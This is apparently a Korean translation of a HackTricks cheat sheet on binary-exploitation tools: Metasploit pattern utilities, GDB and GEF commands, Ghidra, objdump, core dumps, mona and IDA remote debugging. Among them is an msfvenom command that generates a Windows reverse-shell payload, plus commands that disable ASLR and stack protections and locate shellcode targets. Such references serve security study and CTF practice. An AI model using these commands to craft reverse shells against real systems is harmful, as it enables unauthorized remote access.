| .. | ||
| pwntools.md | ||
| README.md | ||
Exploiting Tools
제로부터 영웅이 될 때까지 AWS 해킹을 배우세요 htARTE (HackTricks AWS Red Team Expert)!
HackTricks를 지원하는 다른 방법:
- 회사가 HackTricks에 광고되길 원하거나 PDF 형식의 HackTricks를 다운로드하고 싶다면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구매하세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- **💬 디스코드 그룹에 가입하거나 텔레그램 그룹에 가입하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- 해킹 트릭을 공유하려면 HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하세요.
Metasploit
pattern_create.rb -l 3000 #Length
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
nasm_shell.rb
nasm> jmp esp #Get opcodes
msfelfscan -j esi /opt/fusion/bin/level01
쉘코드
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
GDB
설치
apt-get install gdb
매개변수
-q # No show banner
-x <file> # Auto-execute GDB instructions from here
-p <pid> # Attach to process
지침
run # Execute
start # Start and break in main
n/next/ni # Execute next instruction (no inside)
s/step/si # Execute next instruction
c/continue # Continue until next breakpoint
p system # Find the address of the system function
set $eip = 0x12345678 # Change value of $eip
help # Get help
quit # exit
# Disassemble
disassemble main # Disassemble the function called main
disassemble 0x12345678 # Disassemble taht address
set disassembly-flavor intel # Use intel syntax
set follow-fork-mode child/parent # Follow child/parent process
# Breakpoints
br func # Add breakpoint to function
br *func+23
br *0x12345678
del <NUM> # Delete that number of breakpoint
watch EXPRESSION # Break if the value changes
# info
info functions --> Info abount functions
info functions func --> Info of the funtion
info registers --> Value of the registers
bt # Backtrace Stack
bt full # Detailed stack
print variable
print 0x87654321 - 0x12345678 # Caculate
# x/examine
examine/<num><o/x/d/u/t/i/s/c><b/h/w/g> dir_mem/reg/puntero # Shows content of <num> in <octal/hexa/decimal/unsigned/bin/instruction/ascii/char> where each entry is a <Byte/half word (2B)/Word (4B)/Giant word (8B)>
x/o 0xDir_hex
x/2x $eip # 2Words from EIP
x/2x $eip -4 # $eip - 4
x/8xb $eip # 8 bytes (b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes)
i r eip # Value of $eip
x/w pointer # Value of the pointer
x/s pointer # String pointed by the pointer
x/xw &pointer # Address where the pointer is located
x/i $eip # Instructions of the EIP
GEF
help memory # Get help on memory command
canary # Search for canary value in memory
checksec #Check protections
p system #Find system function address
search-pattern "/bin/sh" #Search in the process memory
vmmap #Get memory mappings
xinfo <addr> # Shows page, size, perms, memory area and offset of the addr in the page
memory watch 0x784000 0x1000 byte #Add a view always showinf this memory
got #Check got table
memory watch $_got()+0x18 5 #Watch a part of the got table
# Vulns detection
format-string-helper #Detect insecure format strings
heap-analysis-helper #Checks allocation and deallocations of memory chunks:NULL free, UAF,double free, heap overlap
#Patterns
pattern create 200 #Generate length 200 pattern
pattern search "avaaawaa" #Search for the offset of that substring
pattern search $rsp #Search the offset given the content of $rsp
#Shellcode
shellcode search x86 #Search shellcodes
shellcode get 61 #Download shellcode number 61
#Another way to get the offset of to the RIP
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
2- ef➤ i f
Stack level 0, frame at 0x7fffffffddd0:
rip = 0x400cd3; saved rip = 0x6261617762616176
called by frame at 0x7fffffffddd8
Arglist at 0x7fffffffdcf8, args:
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
Saved registers:
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
gef➤ pattern search 0x6261617762616176
[+] Searching for '0x6261617762616176'
[+] Found at offset 184 (little-endian search) likely
트릭
GDB 동일한 주소
디버깅 중에 GDB는 실행될 때 이용되는 이진 파일과 약간 다른 주소를 가질 수 있습니다. GDB가 동일한 주소를 가지도록 하려면 다음을 수행할 수 있습니다:
unset env LINESunset env COLUMNSset env _=<경로>이진 파일의 절대 경로를 입력하세요- 동일한 절대 경로를 사용하여 이진 파일을 이용
- GDB와 이진 파일을 이용할 때
PWD와OLDPWD는 동일해야 합니다
호출된 함수 찾기 위한 백트레이스
정적으로 링크된 이진 파일의 경우 모든 함수가 이진 파일에 속하게 됩니다(외부 라이브러리가 아님). 이 경우 예를 들어 사용자 입력을 요청하는 이진 파일이 따르는 흐름을 식별하는 것이 어려울 수 있습니다.
이 흐름을 쉽게 식별하기 위해 gdb를 사용하여 이진 파일을 실행하고 사용자 입력을 요청받을 때까지 실행합니다. 그런 다음 CTRL+C로 중지하고 bt (백트레이스) 명령을 사용하여 호출된 함수를 확인할 수 있습니다:
gef➤ bt
#0 0x00000000004498ae in ?? ()
#1 0x0000000000400b90 in ?? ()
#2 0x0000000000400c1d in ?? ()
#3 0x00000000004011a9 in ?? ()
#4 0x0000000000400a5a in ?? ()
GDB 서버
gdbserver --multi 0.0.0.0:23947 (IDA에서는 Linux 머신의 실행 파일의 절대 경로와 Windows 머신의 절대 경로를 입력해야 함)
Ghidra
스택 오프셋 찾기
Ghidra는 로컬 변수의 위치 정보 덕분에 버퍼 오버플로우에 대한 오프셋을 찾는 데 매우 유용합니다.
예를 들어, 아래 예시에서 local_bc에서의 버퍼 플로우는 0xbc의 오프셋이 필요하다는 것을 나타냅니다. 또한, local_10이 캐너리 쿠키인 경우 local_bc에서 덮어쓰기 위한 오프셋은 0xac입니다.
RIP가 저장되는 첫 번째 0x08은 RBP에 속합니다.
GCC
gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2 --> 보호 기능 없이 컴파일하기
-o --> 출력
-g --> 코드 저장 (GDB에서 볼 수 있음)
echo 0 > /proc/sys/kernel/randomize_va_space --> Linux에서 ASLR 비활성화
쉘코드를 컴파일하는 방법:
nasm -f elf assembly.asm --> ".o" 파일 반환
ld assembly.o -o shellcodeout --> 실행 파일
Objdump
-d --> 실행 파일의 섹션을 디어셈블 (컴파일된 쉘코드의 옵코드, ROP 가젯, 함수 주소 찾기 등)
-Mintel --> Intel 구문
-t --> 심볼 테이블
-D --> 모두 디어셈블 (정적 변수의 주소)
-s -j .dtors --> dtors 섹션
-s -j .got --> got 섹션
-D -s -j .plt --> plt 섹션 디컴파일
ojdump -t --dynamic-relo ./exec | grep puts --> GOT에서 수정해야 하는 "puts"의 주소
objdump -D ./exec | grep "VAR_NAME" --> 정적 변수의 주소 (이들은 DATA 섹션에 저장됨).
코어 덤프
- 내 프로그램을 시작하기 전에
ulimit -c unlimited실행 sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t실행sudo gdb --core=\<path/core> --quiet실행
더 많은 정보
ldd executable | grep libc.so.6 --> 주소 (ASLR이 적용된 경우, 매번 변경됨)
for i in `seq 0 20`; do ldd <Ejecutable> | grep libc; done --> 주소가 자주 변경되는지 확인하기 위한 루프
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system --> "system"의 오프셋
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh --> "/bin/sh"의 오프셋
strace executable --> 실행 파일에서 호출된 함수들
rabin2 -i ejecutable --> 모든 함수의 주소
Inmunity debugger
!mona modules #Get protections, look for all false except last one (Dll of SO)
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
IDA
원격 리눅스에서 디버깅
IDA 폴더 안에는 리눅스 내에서 이진 파일을 디버깅하는 데 사용할 수 있는 이진 파일이 포함되어 있습니다. 이를 위해 linux_server 또는 linux_server64 바이너리를 리눅스 서버로 이동하고 해당 바이너리가 있는 폴더 내에서 실행하십시오:
./linux_server64 -Ppass
그런 다음, 디버거를 구성하십시오: 디버거 (리눅스 원격) --> 프로세스 옵션...:
htARTE (HackTricks AWS Red Team Expert)를 통해 **제로부터 영웅까지 AWS 해킹 배우기**
HackTricks를 지원하는 다른 방법:
- 회사를 HackTricks에서 광고하거나 HackTricks를 PDF로 다운로드하려면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구매하세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- 💬 Discord 그룹 또는 텔레그램 그룹에 가입하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.